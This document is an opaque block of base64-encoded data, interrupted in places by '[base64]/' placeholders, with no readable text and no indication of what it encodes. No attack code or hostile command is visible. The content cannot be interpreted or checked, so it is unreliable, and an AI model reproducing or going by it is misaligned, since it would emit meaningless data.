vOwx1tsmVGmltSQkBMtVbifAbjOBaQeUUmKF+vHig13U+IfHc+rodcqBUoNtbPXlXFhtL9bho4QGahqAS2YJX5/XII5ekB0GXou8WR2H0whlSg6r0zClvdzSY+8BXX1Zie68mvd59X9OK26TEWogXc8WeiDo8EH883Uiam3beI5M77GOLJL3X8Z1zGEgyjxK9hEtEHaoCRU0MTe+Gw3dCyKeu+QBWDIR3JK0DN/A5L9WzYVdWHlv73CjiJxBggA1zXHJn51i74x+79As+EvFd8qATEkq2Rulf9QLkoief80ZI6dPvhVgyR9mzW51fNGp5QVjUcy/z2a/KncjJUhLL+dStY37NYOUrZHtehArvwySwtd+2Ho8Ib5zd6sb0OzXat4V/[base64]/EWYTK3j+qkEJSzpqIK57LQHdYjV7k7OO6ovqzKG3evDsxJZYkyNI2ci6E7SFsXsIY8tfX5VTJLoLQiMs7Qcqx9xfIY/y1g43K64FLjWns88SHndcHbtQgOF8OaeZRA/V/I62FMP/6PgH4ETe6gUdIjaynnHC17nML9FtYWSZxGYvxSa1RH3Ni4orpgmG2M77F0hBJiJBUMD4fh3A5uetPyEDZ+oDXgLv/7HIfYDB42jKZGpcX60IxilLwybWnuUYugAD9fAH200O8tnoUsxfsKI9Y7Jpxkd/0yRMsF8bCNiG7+TYiTEk2A2s2dbY0NqZEhYI5Lbcj0MUctpEiQAYNCMQCrln0A+puTH1cL2oIbsrZ8iO4Z4lpDGsy1/0zN9QNh3IpCQJEwvSTQbrAjyVIH89DGHnAWZV9BNR3gpWDz57HvEoll+PVeuy049xrvWd1wkimCVDwMOmJ2Nza8sGbJ6HLqdmZ9Ncy31yJVqEZ5egBUlxbOAn6mue6W8Lt4pakbQEsRArJjZtwbE/OBhibcZZuOfaE4uvFE2NbcyvmQBPyIfDViEMe9hB1+/O3d+VbWGs7aJVyHnkpy3zrXXWdp4CLILY8rnphn1VUPDxcWiXwHajp/[base64]/x0cvH1M7yGvzGlmTC9CkJIXxPACPqyqUKhsTXtYsjwIflBxUTiuVrz4hGpr5T9RyGf7ehyiEVQXYxE9Y9//DuR/fqu2Fc8VEGYzV+kkOcoFxMQzogb4i2gzI/ktRPN2UDWdPOVycRiMluxO+uLaeCmhxwORNOny+DArVe+nqEZb2suwLG3rBzYBla5orlVO5odYCtjbmV2mgR9lKtENK4214cCJVKj7QXumWaEwIUROxOOsBEWaLPcJXog2gueCGsF8nkibr4LuE0D/XS3YwQvEjGN4kZRmYAA/jsF2qAaqHWzEgkFzW2eGsVDLL3cZWd6BQdFRnryxJx9IqYBpuJ2iIvqq25LrN18vC7LXAaUqEpuDlQIQm7QhbdGkFecGWofHmTOPbkeACBaBOQxfKRy02RSSI2VtYmICU1V8YupuTeq4hCHBUBP3qIZGM1CM3OGmR0VKYqZBgyUiHWNHS5Mm7jc2lt6lAcs9k0y/EHviDCMMXT9o78gZ0exc2trgjuxKUrfAtVE0ALitolsKjJOoSnM+fqHnxTHpoQOF8aweb35yAwzZ9PeM+YqZyr4Zt75sSYh07t+WbXElRwfe/lwR73yKkTllHIwxv6QQSFEEypwhnURVDLB/WBJoFFe12rvzhU9Dk3gAKPgfvQSnSa+7jYl9FJOv0q9s6aytRvz037L+ZLlHhKjvvFVJjdk3MKGpN1S3Z2jhPhP1bOV8yy29CpIuQmh/[base64]/jVUlqw+Cyk6ZKYhv5OmT9KwpJ7eNReGw3e4NunU7UzrwiVbbFyJHiyL0CX2Dla9rMwSk3GC734aWtoD7vKb6r5yt9sgKe09bz89SkMes5Qdjv0XlHFRk8wUgXs+7dC0uh+/lBLKseudkrV9hcPF9viQ+zShGTbdG3bMu1m7MLSHntkcRJKz09JhG69G/8JoM+Z4DgOANz2qZuiKywtWNvQ+iO2aOa39LyMjORtiqiJYK/jLLslJuW/hN1kYA8udaYr0ukOkV0xJscGraLzTTyAvk/8Xft62MvtvGod3cT4ISoZRH5NngOlhaQBUlI/Kxwr5aluiGLRHCrbzuNcua7Vzx0f7F+iTgU0Swf/efVN0i3+/UtBwJiWXWudaYunjpbLGv6nl1OyB4J8Hkf2/A/F3fq+9XDPUEGF6OF4Ve5vdGax2rvdmjJ93uxG6dp+HpkbdO/78qK2tIolM3bEteY7MYZRKoqu2B/RC7B05uBxYLoXjIoak+k5pn4TWFg81uenhTBldMVvI/bC1Gyk5KX+5Ljil2NpvrNwL7/Y8PaKvf7hoijqHuN6T1i2yTx1fRPMHTxfUOUSwhkhwj/[base64]/YQfc6mZK8YzolRTNtCbHK3BS4LYsFTanTJBLeXAt7v4WM+NO6JImQwOJxoiFJY1SEOl+ubolOHuPfLgwJfZ1cYZJV3r+iFJHe3K3wRaWMvtv/PGWU/c5smRvpx3WHrt8ulIi/vfXXwmfnqdwULhemYaXkqvilyzmt1ISrUCjUmfucjBp9Qhu9ZoQNvUwi+mnrDvsQUCrE82LzwqhzlS0wziN00ofKD1LHB0Hw//hdaycP5dakVBcCvIpB0pHMWtAz+6miqPIV+D/2rDJVl7sv8D5Eh9YOGAhce7ir/sM6cCPM1eQJW+AEEMaPemPAOvqeGFWw1qcuOxRDKYgf3Udf7NXVIaXtInThK41mONpzcdhPsPzRefn+CQGknEZPq92SA5QpjluBBK+VOrOVWMMxNrjONaU3+jF2BwCGZiLhlLmDFAbznf/MmoyVvx0yI8AXhKH9EYMqVwgHhNNmzlp2Ilj6/+JCGXyOjAL3yJBZYMptOpixhhMbaUFxmr/dsQOiK5/n0sm1/tGj30IAWOa4VZNXix4zUA5L6aAHdxoaIAcHRLVR1NqnTE4Cv+WLwZisjx29oZGOrgdubv0RFjOS78b86BvuOn6FiFQ6vJU0wqbBfK1g+zc/Hk8p+Bt0wMh/e9oUdknXR5sCGcXdLwKPAwBa48JGWV/do9er2hpnfhuvdf9ePdN8gc9eXOL5dzZQRMGhpXbri2iA2WSgPvtDOybrBXu4Vq8OLMsn0hcIuKuYzYF4c5YMwFGZS7uKUfu13JC8qGDbDs3usxnH1252B1pDto/Pfqr2NprBpmmoTyUU+idYs+qQ/SOOnwOeolYJNGH7mXRfCSZLDiTaYaiOE4TJydhJ5jSonYh+mz4b5/aeb1ZZTa9iWnj8ZthKIzlmt/[base64]/CuWuB+122Qhit/j3DYfMrMM4tCq0lWCNFmaKEgDgyVz8URsJTSvNNvH0A6/o/[base64]/OZ2ycioQE9BRdBeF5jT0ubpafxWgDdVyteCQ4K/kU1unrmoWBi5j9YtWzBAxFW8fcz2unZfCsr6DNvhB048PsBuTGgb4qwoa0iVTLjZErgkKMyjXO7Teti+E2LQ8JfGrCiEJ/gk7fR3eZcgkCnY+hY24wQu1i7XwghhbHKf6KhbBGGAKlLuZ9bBXa5+hN1orlZEPHR7cY2B96A8fZ6fJ6QvA0hAT34fcb5/vjCBTcmYrR2XOZmCkPRDcVGTx7yqRgJl8ze3Esy4JbBqxi6dvu+glt/irdhWXXNuDn3bHwyvuEl7QorNAoy4if5zE94oM69syr83CfmGM9EzxQWXOdPEaXZANVOyC3kLeaGTleZsoQE+5gFWgElz06kNO1o3MDUWFq795mQKPrbsvqbddJyNwy2C3VM4X378tZpe/jNTYCkihvzUn3IqBMeDWtseffv68qOGGakTFLG1wbpTYnuLOTjcHmYru1NnLmEMJBY4M8ZDV2AYAGVzxdlxGTtFM/Nr9RFCjn8xAimw/lIiSNpjZbeDWqeCw3t1/ckTocPeQ3eWdSbq3tgtkDs65jCA+fpwn+yP9TWFuRorEuTzZ2qcTnnC8ThPRg5VDxtYdCwS8u+B9hx/Q3a2qGdtEGDuC9oru6Mi1OcJVjokyFPEpKzAMkr8ZIdgzmUkS/BEQSXLaauUnA9kBromJdoKlpf1vQg8QRm+kE/w6lqvxB2Qr47NAP3pMjluLNOyL5RBVrEbXhP4Cno5bEJ5UM7UteqK+jKWQL8VI6t12fLLvddHQg388IxBfruXbo0j/YKeauo9crhTFB/+tmFUcal/WbGFjZm/YWbGrUYQuK632Uk+ky+w8TlweY99u+7WUyRgJRpbMG9owIfCoSEc8xFlQj4z6tTQ/[base64]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[base64]/QNZ897l0E+hvRtJghUgPCnL2O+vy5nIgsCQArmirE3sbAuM0ZXVlnBQ/k/u+7s0nldDFvCc0Qk2/zcmtk7+kH6THgeJZdDQfP+2A8Kz7bf/EtylyynJRgvpY0g6R97VTGJD4H7h6qRcHmUHjYy6Y/FBCmBp7XNw6uyb2Srv+s06s/kJNlbmvut1Jo1prXenu+V5Hbc6RKc4Q/J2oWvnapM4YAAce3jrko/43+HJvRfDeELxLFK0e4OTOthVeJNIBeg6h/wQOmhiD/6yx9JEz4bHGiMhc2OG1wk1szwzF7v60OSgvpFioX5k5SVoXFitRMbtdXvU5p0fH4dHbsM40Y1SpvFpIyh4d1UldS+wviauirlWrs0YEvgDVAdeQFnCAOqKBCsikpdq4kFnzN64B8I86x/fpPcWGlYx0JkjKf6IJ9Ee2wgt0bLbheZ6ZBRkkyf2zJBRztDmzhwWIqgVXJa560QVbopwSQo5oK3neq4wA64KnYXHweRi4WKaRPCFZgStTc/0E+jr8AX5adoV1QArkbFuB1R4qwvDucPFwAe/0wrv6CaG9ntEuSMLHQ7JSjuUrzokf1ybSebeimPj9KyPaWaR7NneMVbQSVJwLoEdtdrIpuqxSrCFSGcLovNWULH5ruIjFG467tVkZTg/j6LncrnoZL2UfO4sKxwIEwVm/YNebUXcuS5I87OWAjnJTR0/4Hmv/DAoErrrpory5SVzo4RETsWJkNMB12CcEW6SGP8Z6oy+D5BskDqj+qrBB/AhAAr34bFX3vTM7AYfbYSZUh/eTP8tkXZJpX42ShdaJsuw+ua3bR4whSHThiCrUq9uWnqDh2gaVJUJ3dhwwtEBqLt+t47oCeYd5ofCVTwGYFKF60y9c30zrCW5AmHZpJC/7nb7ldv7IeBElbzxhQBPe1vXSgNlKgM8qa8Vyf3xkG4GD/mSOoYGX3L5ftsbdOqf7BH7wCZsSOCPys/2yVM6wWcYw2yvpup6lxKc+lRIzBj78Yna3uR2AbQqbL1ulF5XAXRav3O3TjQeW3MFoEObSbSiFLnJyE5iWdCrNzUzfy7RtkQ9nCJa1HmLSeJmXy2vDtubTl4THEt/HlKMTop93sU6YIxYHHQanlVZn197llsRw0OvSlPaWul9Vg/LA4rOPPmV6a4z9JTkjs/x6QknMy+mXQHRxDCyJVDo6JHi9ncOiAHhqF3+I/UijbP34jJjNmEzYw6NU31UmyQdqIPZBj+Sy5byhLH9CmL2jTop/55W+AywkqUWAXiKMTTCaZFQ+O0YzbMh2mHStt8yYNtWToEx0mbCmjnghBAUbHO7Zv6ntjc/nZBu2NO4ofI2WEK4bRQyjujuM36trjKm6+8rJijsNszAr0tNTQrv4gdgWrAJmaBGmrjr4Wp/ZLVDHmAsmlid4O5vSzwk9Y4jz2oyxDyB48kBHmI7IVX9nW5eglryYZx+GGzG1rzczA4Z1uwPSVll2YFk9XWzuM+2xdNH8DcZ1Li1GJNE48NBv9dGcx4wxeeEw60S4pDXYY9TyzuSOZBfBDgsgc3BNhiyxFglizk9PUS9Ch1Vbh4MqjqYCwb/GdVl/Bk2oi6UffFMYPGr9KxGjJvHjPJNJHB/7LTduuLAhhs/g5g9+XWbaH4RUQpPXcQEjOu6wHPTlbaBdaVhvkhP/[base64]/BRo2nAnTMnKCrTIW/IwaLf6hn2nnq6G4D14vQDrTE3MLBSectx7RRcfeTM6xQ3gOX+AHg2j4pg8B6tS5KQzRN9a3ZFkkkoCuc9V6QVNWh+VjwnX3zo2yMde448QkwAbyaMQbolBBCSi9410v8me3yZS8kEE0VnsJTcF5y+jSAbb1a6tU5OHj/QamsaVZSChTX/IgCkQv32YBhlBmxT9MlEAmduh4d+5ilhzTmNUmwVm+mU8uXt9vjWslRg6jxyi+6TRWew6vdTzLWbh9XAXGdx0cKe2Tv4DKVJq66lUHuW5Qrv1pnWnv3YVYlXofLdxKh7fVe9AlGqAaIpi4/G27a//mDUfRrO1kYjPbaZNk/7labo1SBRlFS8WwphyLL9BeKK5NyYB0/qpYZn0ulZx8Ebr+MkUGfx7WV6+4BPdSSTownRsPgNnM1qW49sBdRVnk7dnPTUMHzBdt9af2H8oCocnbnimC6aB8MMBkS2r+TXvZYVAKogLfq0XNO8cyWrxC4CpVZr4aA8roKHOW/WCaWdgg2wCSEv7N0NX8XFkopJVOrHW/bqOQ71gc4yw9ZeJputQ3rttyx7DSGSS2pBAJaPmQoqXiAAuwP2AgdW2o/4uWqtfjYGHOTXWeLR+BKN/ZkoXseU/KRPF9sALPdcRmCPrPx8VHUgmpVA537h7TKhHirT0MTnP4yKNFz5wab24PmjzAdqgfNDV2xu44pUeoZUR1yCpzM/9pHn9g4JmaW2QLsJyyv0Dsy2NhvuP6btqp1HHrnAzgdqMRDVNcgOgFseyUGxR8u0myN+96HVxKrIk+AluiUP0Sgv+f9Bo/[base64]/dsi4IFajpSHj+3pjCSIYGEUi3p4qlOsi7D16BQJLS7KEm823txRfAV9UtOEwB/6No/MN9E/9KlK/4gJjVcCOqo6/[base64]/VQgfJrL+OBOwPLZid5CVyRzENsvtFBlxjbWWVAm0I4YKrrmAWPGniy5SOtu5pJuX13sCHZyK21zcJj/+WHdd0VZXCnCc09UodCNUZA9AQBEtL6Kl3CsSpDb3h+/zUe0Y+sXXrhC+vQRMJfC03uOzJUuMM19jS7iOuxKHuwtdJJe7tlhYm2webrMMRclb/HBWr2vRsOM8NCYvGGOJCyc8UW4r/J0zPfduZqzujd3Ej2Xlc2REwWgf26pl6hw1b9sLbpjFHzqTPvL+mVayisUZidQH88WUi5hI+CbSx6xDqScnwo6c8b/ojF+HBSKVVjRt4iGTAjIdnf8aFu/LEboOQ2b+zaWvlGMaq3SI57uQMF4YcqATSLkM6GhdyX0ARwoIjC/hH1E5OakMLVIyflqkhMuqqaIp4d9XU3sX1hVFg4XH7wxvWbfTA1YhUGomR7OsC2GPYgiLT8xBMD4R78pfOCRGQwxlXC7mgrm/[base64]/seZT6OIjKUWAtDvjl16sW2FRxu7glHKGzYCQlnLZ+QcdUM99B9SfbQsz3vx4+GcYI2syfPT6kL18Ww9yqxdGgPvWO0Wn09YrrFinA76fLF7O7eMRKywA3cyKQxoFECkWTQ1N/[base64]/H7/neZcuQsrcrfZ/7TcGaywUbWqddpsGv5ZlCMSfpvfzBjamDCsP7/c/vTyVEN+8tJacujRmhKIWXGq1aX0Xs956Ej8KG21IswRyBXCGJqDv2eRDAQq/W0fHEkDFgUCIzt32Q7YSZ533PRpBe39raGiLBM42YzsnQ6zqNieKWvccqy1sX1/DYSMewR8277F7d0rzdHWttNDO4QqqvHjFNqW8+cQj55Ykuq0DZnpQ2OZqC2EWKYAbYvwIQGGo58v7gpS/Co/vcuL+MW43uPELuqjRYg8F0tj9cUikvuRso/[base64]/74UxUP27czRKtfJ3WtIAuJhc9BulNLw+SHYxXey2TufJoUMNzijVyaCzkIf6c8B1upeWVcuQe3RW3g8+uRdBhjFmb6OmP9t3hwykXQxXF4Ry8w+ZxeM+95btdvBLYuX2XsMXz+/ORhHRI6hUjXpHZCWJHqlP/M8JDH0Gmva04sgi1ACgp4EgIpZcXjtBRrFtar7MMyTBGMzvY6oItbKRcGrddduFjwW24dJ91w+vE4/JLjZV4Ol+zjzdJoPKbNxQFjze/hBIG4ZN/[base64]/VUebLQIb/UXwSsee7OI201zdVX2BEPTfaDod1q0JXDfnLf4fEnFxOG6UM/ymr/4I+m4XDJPpvrMwrmwoJhz9E1aCqLc/NJ8ilLZ4FwEl9kYALxtqieIJUarvK+CVhjNV6p+n841nlVBP06VtPYEDS+qS31BZ8fqsdmVCudi7Qqtgbl2QiCEogUDnwXW6KkZJuCh92/PhQJX2ct6iZ6tonIResHyOEIQvJAuaKsSzlmFXuRsotnjQPJh/8Hgd315Pt2CNu+VLk2kXqu0sIpdvV3h+x5sAOzpcHCJI1Ozyi6jZXnyeuJ3zTQCJ0NDZON/olCDOjjM2zEm017lBM2e06FuIsB6nIDx8k2A0E3Vd1m6MoBJriZgbfS8HvedF8WmS0TSm+An7T3g/fQhmLceJbdp5lYx6F6OCxqdSObDEgZ88pRlqkL7eXHuaFrrYHG2/Hm/Yrs+CFTVGHMiaRDWj6UKojZdl0YF4Hw5aHY+pPMrzkGTK8CYnNgFybO+HEh0ln08xYg1Sp9rOSH9WDZknBo/bAqVzefaX938hgCOV8WmJJKkFlVn+RITsnfIjKevKATE3Bwu1P4SYCOv+L4r9kMIAfNMV8x3cANMjyr2zQm4d/h2XH3207yJlCnRuk0oACzQ8ZKp6DRG64t/B/5cUclSjpVcz+jx46o2cyTh5IuLF1JSzLS8AFBR6JjMqQ85w7hUkqON4QCOm++LShJECkSO0tb9XUjlsUkut8e5ktHBQ3JFi0ZjbAJdD+7PtFlf5749UcUjGni7amOVU4Dq9EjGU6shWzY8rOE8n9etmq6q5csaZxxiF5dMiaoj5KodCVtqmigS4su1Ahuf9D/y8v2CzGaAKJsW06d4KO8T1IJ02AAX89hW3J3w7P6lD/MoKEte9/cR0C7hazXuJWB8yREeXijo3e/[base64]/5O8NNI05G3sEZ5HcEQdItqbjU1mls3Gxu2dDWLnV/JgFkDZnnF8mIPbP1UkdL01XD9H03ACWFYIkB0ZCg3CL4AH/0eLbrOil16Dpl30rwn1SPyuU7jy+Tq5ui4UKzk6parqtEYxZM1i3x5OR5yese42m6hlQ2fx6bCsN5TVaCxGNoPvkY+HNbHXf8uG35HdGF48RINSLAUNUmZMIXKE4pPcUfblYPAKQWj1cMqgLU0hO7KjA9gWJkl6gaC6sA/I3fHKFsvAAaxKtsQlPqGKWxYd7OtdBpqcnAuqroQVFTngSbwyRNRnUAwO/abfuYBvBAaewGrPtURtRhxsdAYYR4Bo9sS5Sk8HoV+lxvuNxYFQqbC0RcxbmUu48mscAJP6G4gCa5rDPD+q1OJYzXDEnB90CugrL91qOy9Nm+4TtP6CUcXgQQGLNyA0u/E3X5FNo6HCGjp34uL8yVPHGbdHnNngKPVCl4spf9wxCLpn/AD4P6F02wnS1uxg/F/BFty1G6g1eLdZL+2k7/sLE1iyqChoKDznP+9dl1UFbEJc067nGOZG0LgGc1htuUujt3g73G/[base64]/pafcpPCZkZq9VGtdZPLCbj5hYXwugyZu0NxxFlsz+ySvR05S65hhgXrf1UXb+2OmLVNqgG/lS0j+Xd9/q4DAn8exp7hUgjbLXDKXQYfqQtweYqmbiUP38cRqXZXVyBWTG5bG2z81u6BCQ0TUokcwOToIem2dnicKf0e9ykWpaPE8jTUk47KJeaxDltvPemmmiEjDdJX0PLguuiI049U6uJl3nVpyQDeX/q4aUJh9cPnVDKKL1GDopUkCyJhC8YRG6o6lPWV+S+AbclGpSv6arkDjIZpE9vQasI6B4y87pLRuUe7DlKOLG1kmIROUU54okYrac/zGFgFE0/8z9YUN5Vw1lgkFsnLxHKOwQ7AvVolCbz5eyAb6gHzgiNyBVfjhFW/LpHRXc0uFyXjEURSpocDOQeRHSxoGmLvw/bFgUzUNAgA6IV5nu4PafYR4tS/b1u99in9TIlFQKmQVP5Dkg2MYV3eC5son/en6uGK4vWmmRXLfM++9lQnanrDFiRI52i5GvpUZbkh/kHsNGNqGyCxU994MtZwEPXRjlE9e4+9sQdP+rwWgPL5yG/8pWrMzYUNqjiWksTtlHZNthR7XjI3wUaqMOwP/hW0KNEbP0EqFRAGz611omUHdSwUDmuq0KwVJ0As/i3Xn7c9/6Cs+tpK3eZePe7iHs+PIBZAOksgTpjmSMWC14sW60itagNFy/[base64]/dixkDSFhTjjGnPe9gxjb7ZhLJe9C+lKwlaEqRogLdEpZyXu/SRKF8LqWmpy5fEbs2w+LycVbGGZ1M/b2SycC+VtR7EufEBaMJ6akH75xp1qKXQ3NHSzGBSs2YLbOc/qM7abDBfw6UPGCbEWjQiEHo3ywN1RYzrA6YDQGR3o7DRGvUlfB8URl59I3ImV5cdNvar5b9JJ6rVBOLYCNqBjoRHtntdFYXIPsP4AMXiiH4isCFMaTomBnwKW86QLCnNCwYrzYq8XKlLUH/7bRh7fJsEYscsUfntvkazyG/vkHg1/gbFrtyKLVQ9BK0Ax9FYziCtcd5OCHvV0YSiLopPVjPV8DgPIwu5c7RwhAQo8ChFx2wFywkYx4GmDHdmnWuOGfdZ8uimttcQydHMezIy/LSA/XPv5gD/OJIBl7xmsg4cPrj1rj7EGuAdnoq5J+zDNgCNl7oxlfnZtSV/h1aF6CcandEfopbi0LS/E4RfHn7bT/ktAClACKKXGL+uruFZdaWqypCJmegAuKjFKUEvkWzT74pglNIzJAQKoeb+1kkgcY1j29N7sQRELOkZd0iaZ2Jk0b039OfGTyzoKJddJlAZR4mWT8D8WDgnNZgP0vWkusZ5EooUFRfd/PTkTeJUmeneZZgu02vHdDQqHwlohVf47XXCuhX7tL4mkcg1ruRKg+A3v0JX/iu8OGSx2EoYJNBdFuzo1hLelvfsUql6mYUvoPkeJ7+9WhWMurG3rmOjCJYZqHk0E98shTkeMg5YEAx1gSmAu/[base64]/o/GuukFHdLEuPG6+l+HuzXpWjVr0O3kQCgtvDRayfogpZwUV7oJOLGlCjA6rjCbKX+LJc5SWDrxi4JEINr2uH5YUEWP1dPWu3/jr9oo21WJfQFDsMt+UgGaGzqSzyjub8SJVcgPSgmQmDsUj+oa6JjrtYcHRnJhrXPigormnYlsh/s5hTroXdJSVFtjAPw/N9oOAy+7AlmOfWmYX4XJkJu6EpEmT+O0P2cchEK7UJG6TXsF6Odj2n0kIl/dXDR5WTQ+fadK1CVDr86hr6okCJ8RWQAPCG2C16LK/jhRwP4r7uepgimjMkUtoWZuvH//[base64]/qdpxelp4gg8zhfMbrXbM9m12Y1Jp/LmlC4DTGD72ODEHefaAXRKrpxKeI/nGoHhXeqdDc5epByKeQ3RbFk3XAZgsZ0mtA0I/SLEaessAM2J7PEEHwCNMqU7vw93/adgoBiiwKKxLK4uW/[base64]/bgbGwgJqRBN1jzUbeUwEy5H6qMYWeM4Mzs2QCgynVzJaJtqaJhCJC/QEJQ8mzoRNi4+tRJEI7oKjdjtEc29j0tAiUTRyNP+zryomfRgUHXAX1NM4NZA2MIjttVg4Cr6S7o7ZEWGB3qCo1KDrUrTNVBJPG8tW7uonngfOwDztOGSjEysCXqb86VTnoxL8TlxErY//JToCR+GLdAmZISXyG3YFwv9j620HU5eXw37Kl1EkhVnk65Yn5JlY8e9muEPBd1/Mu8doJRk35pXnaqzQigNWa/Sz1T92MQxc6aZsO3S7YYu0FS5jrrnSF91HxX/AHjV9bbHCbaPvDp0+ZXxGM+EPcKrqog6/gLrquSScNTHLUk+G7/Zlp42mKq4sgaszY8bW0i6W0diDNzKC2pUzz0QVvB0cuNn9A7DtGrZUDka859lcUCfe+MP41DAr/05SyMF0IoV3lFIW1b/CtfUCUy2R9014/ALfizBLc9Kd4WOpsPiwcrvQgB8n0LGXr1EyG4sj0LNXfz4j5Lu3IeOgF54GkcqO4OK8zjaB5o3hSQOIRmA6yl76D02Aj1c884OtUK/D2mnRHeb8JfjcwjQgQSLXMHmhx7IsFgpKmBnbdHfRtJ/C+FlUxYHmYIH08hTLe88/KnjxkAxO/Y21fgPMDoQ5+ONvtRFta1S9tedpcplRTaHuLXjXXvJ5xbYN